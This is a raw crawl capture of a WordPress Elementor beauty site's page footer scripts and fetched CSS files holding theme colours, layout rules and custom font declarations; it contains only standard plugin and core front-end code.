.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get Gorgeous</h2>		</div>
				</div>
				</div>
				</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://mayagoldenberg.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://mayagoldenberg.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://mayagoldenberg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://mayagoldenberg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mayagoldenberg.com\/wp-admin\/admin-ajax.php","nonce":"ca0f6466fa","urls":{"assets":"https:\/\/mayagoldenberg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mayagoldenberg.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mayagoldenberg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://mayagoldenberg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mayagoldenberg.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"mayagoldenberg &#8211; Maya Goldenberg","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mayagoldenberg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mayagoldenberg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.294 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:55:24 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://mayagoldenberg.com/wp-content/themes/hello-elementor-child-FT/style.css?ver=1716454553
body_size: -140
content:
/*  Theme Name: Hello Elementor Child
    Author: Forazi Tech
	Author URI: https://forazitech.com/
	Template: hello-elementor
	Version: 1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-10.css?ver=1720065664
body_size: 676
content:
.elementor-kit-10{--e-global-color-primary:#9B0BA8;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-2e12bc7:#272727;--e-global-color-ba76464:#FFFFFF;--e-global-typography-primary-font-family:"Freight Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Freight Big Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Freight Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Freight Sans Pro", Sans-serif;font-size:16px;line-height:25.6px;letter-spacing:0.3px;}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1610px;}.e-con{--container-max-width:1610px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProMedium-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProBold-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProBlack-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProSemibold-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProBook-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Sans Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightSansProLight-Regular-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBook-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBook-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProMedium-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProMedium-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProSemibold-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProSemibold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBold-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBlack-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBlack-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProLight-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProLight-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Freight Big Pro';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://mayagoldenberg.com/wp-content/uploads/2024/05/FreightBigProBook-Italic-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-72.css?ver=1720065664
body_size: 652
content:
.elementor-72 .elementor-element.elementor-element-894029c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:30px;--padding-right:30px;}.elementor-72 .elementor-element.elementor-element-a0fd646{--display:flex;--background-transition:0.3s;}.elementor-72 .elementor-element.elementor-element-9069df1 img{width:320px;}.elementor-72 .elementor-element.elementor-element-de1654b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-de1654b .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-de1654b .elementor-social-icon{background-color:#FFFFFF;--icon-padding:5px;}.elementor-72 .elementor-element.elementor-element-de1654b .elementor-social-icon i{color:#AE0ABD;}.elementor-72 .elementor-element.elementor-element-de1654b .elementor-social-icon svg{fill:#AE0ABD;}.elementor-72 .elementor-element.elementor-element-e847709 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-71b5263{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--padding-top:8px;--padding-bottom:8px;--padding-left:30px;--padding-right:30px;}.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-menu-toggle{margin:0 auto;}.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu .elementor-item{font-family:"Freight Sans Pro", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;line-height:15px;letter-spacing:0.2px;}.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:10px;padding-right:10px;}.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-72 .elementor-element.elementor-element-0f517b2 .elementor-nav-menu--main .elementor-item:focus{color:#00000080;fill:#00000080;}.elementor-72 .elementor-element.elementor-element-4fa2417 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-5443171 .elementor-button{font-family:"Freight Sans Pro", Sans-serif;font-size:12px;font-weight:600;line-height:12px;letter-spacing:2.9px;fill:var( --e-global-color-2e12bc7 );color:var( --e-global-color-2e12bc7 );background-color:var( --e-global-color-ba76464 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-2e12bc7 );border-radius:50px 50px 50px 50px;}.elementor-72 .elementor-element.elementor-element-5443171 .elementor-button:hover, .elementor-72 .elementor-element.elementor-element-5443171 .elementor-button:focus{color:var( --e-global-color-ba76464 );background-color:var( --e-global-color-2e12bc7 );border-color:var( --e-global-color-2e12bc7 );}.elementor-72 .elementor-element.elementor-element-5443171 .elementor-button:hover svg, .elementor-72 .elementor-element.elementor-element-5443171 .elementor-button:focus svg{fill:var( --e-global-color-ba76464 );}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-71b5263{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-72 .elementor-element.elementor-element-4fa2417 .elementor-icon{font-size:28px;}.elementor-72 .elementor-element.elementor-element-4fa2417 .elementor-icon svg{height:28px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-894029c{--justify-content:space-between;}.elementor-72 .elementor-element.elementor-element-9069df1 img{width:200px;}.elementor-72 .elementor-element.elementor-element-e847709 .elementor-icon{font-size:28px;}.elementor-72 .elementor-element.elementor-element-e847709 .elementor-icon svg{height:28px;}.elementor-72 .elementor-element.elementor-element-e847709 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-4fa2417 .elementor-icon{font-size:28px;}.elementor-72 .elementor-element.elementor-element-4fa2417 .elementor-icon svg{height:28px;}.elementor-72 .elementor-element.elementor-element-4fa2417 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-a0fd646{--width:#;}}

--- FILE ---
content_type: text/css
request_url: https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-38.css?ver=1720065664
body_size: 403
content:
.elementor-38 .elementor-element.elementor-element-f6ddb38{--display:flex;--gap:57px 57px;--background-transition:0.3s;--padding-top:100px;--padding-bottom:100px;--padding-left:30px;--padding-right:30px;}.elementor-38 .elementor-element.elementor-element-ffed07f .elementor-button{font-family:"Freight Sans Pro", Sans-serif;font-size:11px;font-weight:600;letter-spacing:2.2px;fill:var( --e-global-color-2e12bc7 );color:var( --e-global-color-2e12bc7 );background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#272727;border-radius:0px 0px 0px 0px;padding:21px 34px 21px 34px;}.elementor-38 .elementor-element.elementor-element-ffed07f .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-ffed07f .elementor-button:focus{color:var( --e-global-color-ba76464 );background-color:var( --e-global-color-2e12bc7 );}.elementor-38 .elementor-element.elementor-element-ffed07f .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-ffed07f .elementor-button:focus svg{fill:var( --e-global-color-ba76464 );}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-3d0d007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-item > a{font-family:"Freight Sans Pro", Sans-serif;font-size:11px;font-weight:400;line-height:23.1px;letter-spacing:2.8px;}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-3d0d007 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00000080;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-f6ddb38{--padding-top:100px;--padding-bottom:80px;--padding-left:30px;--padding-right:30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-f6ddb38{--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}}/* Start custom CSS */.list_menu ul{
    list-style: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-430.css?ver=1720065664
body_size: 462
content:
.elementor-430 .elementor-element.elementor-element-4dbc3e0{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-430 .elementor-element.elementor-element-b15372b{--display:flex;--min-height:100vh;--background-transition:0.3s;--padding-top:36px;--padding-bottom:36px;--padding-left:36px;--padding-right:36px;}.elementor-430 .elementor-element.elementor-element-b15372b:not(.elementor-motion-effects-element-type-background), .elementor-430 .elementor-element.elementor-element-b15372b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AF12ED;}.elementor-430 .elementor-element.elementor-element-b15372b, .elementor-430 .elementor-element.elementor-element-b15372b::before{--border-transition:0.3s;}.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu .elementor-item{font-family:"Freight Big Pro", Sans-serif;font-size:34px;font-weight:400;line-height:27px;}.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-430 .elementor-element.elementor-element-2793517.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-430 .elementor-element.elementor-element-69d57bb .elementor-heading-title{color:#DB28EB;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}#elementor-popup-modal-430 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-430{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-430 .dialog-close-button{display:flex;}#elementor-popup-modal-430 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-430 .elementor-element.elementor-element-b15372b{--width:80%;}.elementor-430 .elementor-element.elementor-element-2793517 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-430 .elementor-element.elementor-element-2793517 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-430 .elementor-element.elementor-element-2793517{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;}.elementor-430 .elementor-element.elementor-element-69d57bb > .elementor-widget-container{padding:10px 0px 0px 0px;}#elementor-popup-modal-430 .dialog-close-button{font-size:20px;}}@media(min-width:768px){.elementor-430 .elementor-element.elementor-element-b15372b{--width:80%;}}

--- FILE ---
content_type: text/javascript
request_url: https://mayagoldenberg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3
body_size: 14535
content:
/*! elementor - v3.22.0 - 26-06-2024 */
